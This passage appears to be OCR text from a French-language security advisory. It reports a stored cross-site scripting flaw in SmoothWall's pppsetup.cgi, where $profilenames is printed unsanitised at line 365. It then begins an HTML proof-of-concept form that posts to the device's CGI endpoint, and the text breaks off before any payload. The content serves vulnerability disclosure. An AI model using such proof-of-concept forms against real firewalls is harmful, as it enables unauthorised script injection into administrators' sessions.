
Proof Of Concept
XSS persistante via requête POST n°1
Fichier concerné : /httpd/cgi-bin/pppsetup.cgi à la
ligne 365 :
print 
'\t$profilenames[$c]\n';
La variable $profilenames[$c] n’est pas
correctement nettoyée (
sanitize
). PoC de
démonstration :
<html>

<body>

<form name='x' 
action='http://SMOOTHWAL
L_IP:81/cgi-
bin/pppsetup.cgi' 
method='post'>
